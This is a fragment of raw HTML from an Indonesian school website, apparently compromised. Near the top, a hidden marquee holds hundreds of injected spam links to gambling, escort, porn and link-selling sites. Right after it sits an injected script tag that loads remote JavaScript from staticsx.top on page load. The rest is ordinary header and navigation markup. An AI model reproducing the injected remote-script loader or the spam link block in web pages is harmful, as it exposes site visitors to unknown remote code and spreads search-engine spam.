title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://www.suryanshhotels.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://www.potim.sp.gov.br/" title="sonbahis">sonbahis</a></p><p><a href="https://cursoprl60.com/" title="enbet">enbet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.kolka.lv/" title="grandbetting">grandbetting</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://fundscart.com/" title="suratbet">suratbet</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://mersin-matteo.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://izmit-thiago.tumblr.com" title="izmit escort">izmit escort</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://sanitaserviceaslbat.it/" title="onwin giriş">onwin giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://misterclean34.com/" title="casinolevant">casinolevant</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://riedremodeling.com" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za/" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://izmit-thiago.tumblr.com" title="izmit escort">izmit escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://houstonstudio.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://jasbindarsingh.com/" title="jojobet">jojobet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a></p><p><a href="https://jasbindarsingh.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://espaciolaestupenda.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://travelpro.gr/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://pa-nangapinoh.go.id/" title="bettilt">bettilt</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://aceofpubs.com/" title="kavbet">kavbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://top10productsindia.in/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://gmws.org/" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://food-handler.com/" title="betplay">betplay</a></p><p><a href="https://tekirdag-stoone.tumblr.com/" title="tekirdağ escort">tekirdağ escort</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href="https://graficasfernan.com/" title="kolaybet">kolaybet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://fitser.com/" title="Starlight Princess Oyna">Starlight Princess Oyna</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://lasmargaritas.com.gt/" title="atlasbet">atlasbet</a></p><p><a href="https://www.breastcanceruae.com/" title="casinowon">casinowon</a></p><p><a href="https://radiancesolution.com/" title="berlinbet">berlinbet</a></p><p><a href="https://www.chitawoncoe.com.np/" title="bahislion">bahislion</a></p><p><a href="https://lamadeleineproducts.com/" title="romabet">romabet</a></p><p><a href="https://legalaidwv.org/" title="casibom">casibom</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://airo-recrutare.ro/" title="galabet">galabet</a></p><p><a href="https://pcit.dk/" title="betcio">betcio</a></p><p><a href="https://ceiandalucia.es/" title="timebet">timebet</a></p><p><a href="https://adsfloworldwide.com/" title="betwoon">betwoon</a></p><p><a href="https://edu.polteksci.ac.id/" title="grandpashabet">grandpashabet</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://lidyabetgirisguncel.com/" title="lidyabet">lidyabet</a></p><p><a href="http://romanhylena.cz/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://izmirhedone11.site/" title="izmir escort">izmir escort</a></p><p><a href="https://armacrilacrilicos.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://successoverseas.com/ " title="milosbet">milosbet</a></p><p><a href="https://residiuum.com/" title="teosbet">teosbet</a></p><p><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a></p><p><a href="https://phoenixunlimitedusa.com" title="imajbet">imajbet</a></p><p><a href="https://metweld.com.mx/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://mroassociation.in/" title="marsbahis">marsbahis</a></p><p><a href="https://democustomprojects.com/" title="sekabet">sekabet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://careerdharma.net" title="vdcasino">vdcasino</a></p><p><a href="https://www.okgres.pt/" title="holiganbet">holiganbet</a></p><p><a href="https://kiddoodleslearningcenter.com/" title="artemisbet">artemisbet</a></p><p><a href="https://malaperproducts.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bastarsamajnews.com/" title="betoffice">betoffice</a></p><p><a href="https://orlickepodhuri.cz" title="holiganbet">holiganbet</a></p><p><a href="https://karakoyafrodit.com" title="holiganbet">holiganbet</a></p><p><a href="https://goodstock.vn" title="holiganbet">holiganbet</a></p><p><a href="https://niscl.net" title="holiganbet">holiganbet</a></p><p><a href="https://vintuna.net" title="marsbahis">marsbahis</a></p><p><a href="https://opengatebr.com" title="marsbahis">marsbahis</a></p><p><a href="https://biotechgroup.net" title="marsbahis">marsbahis</a></p><p><a href="https://tpmhoa.com" title="marsbahis">marsbahis</a></p><p><a href="https://oihanaperezabogada.com" title="jojobet">jojobet</a></p><p><a href="https://internationalgrow.com" title="jojobet">jojobet</a></p><p><a href="https://jan23.info" title="jojobet">jojobet</a></p><p><a href="https://ikweli.co.mz" title="jojobet">jojobet</a></p><p><a href="https://rvss.org.au" title="casibom">casibom</a></p><p><a href="https://msts.edu.ba" title="casibom">casibom</a></p><p><a href="https://transpenninecc.com" title="casibom">casibom</a></p><p><a href="https://fmnorte971.com.ar" title="casibom">casibom</a></p><p><a href="https://relightsolutions.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://solaresenmexico.com" title="aresbet">aresbet</a></p><p><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a></p><p><a href="https://global-energy.mx" title="trendbet">trendbet</a></p><p><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a></p><p><a href="https://azulagems.com" title="hilbet">hilbet</a></p><p><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a></p><p><a href="https://yamatoone.com" title="teosbet">teosbet</a></p><p><a href="https://yummybitee.com" title="winxbet">winxbet</a></p><p><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a></p><p><a href="https://alamalfm.com" title="yakabet">yakabet</a></p><p><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a></p><p><a href="https://ettamogah.com/" title="Pusulabet ">Pusulabet </a></p><p><a href="https://ettamogah.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://sanjuanense.com/" title="meritking">meritking</a></p><p><a href="https://rudnikdjurdjevik.ba/" title="casibom">casibom</a></p><p><a href="https://wvrealestateteam.com/" title="jojobet">jojobet</a></p><p><a href="https://britishalgerianassociation.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.pain-wellness.com/" title="interbahis">interbahis</a></p><p><a href="https://mnsht.com/" title="casibom">casibom</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.azamtrust.org/" title="meritking">meritking</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://emsphotoadventures.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://evothailand.co/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href=" https://isystemimplant.com/" title="kingroyal">kingroyal</a></p><p><a href="https://sbotrj.org.br/" title="betnano giriş">betnano giriş</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://old.everlastwellness.store/" title="sekabet">sekabet</a></p><p><a href="https://cinoy.com.br/" title="matbet">matbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9406 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper gumeulis-guru-murid-menulis-2022 global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img loading="lazy" width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
